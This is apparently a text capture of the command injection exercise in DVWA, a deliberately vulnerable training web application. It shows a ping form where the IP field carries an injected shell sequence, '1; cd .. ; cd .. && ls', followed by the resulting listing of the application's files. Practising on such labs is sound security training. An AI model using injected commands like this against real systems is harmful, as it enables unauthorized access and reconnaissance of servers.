 Vulnerability: Command Injection
Ping a device
Enter an IP address: 1; cd .. ; cd .. && ls Submit
CHANGELOG.md
COPYING.txt
README.md
about.php
config
docs
dvwa
external
favicon.ico
hackable
ids_log.php
index.php
instructions.php
login.php
logout.php
php.ini
phpinfo.php
robots.txt
security.php
setup.php
vulnerabilities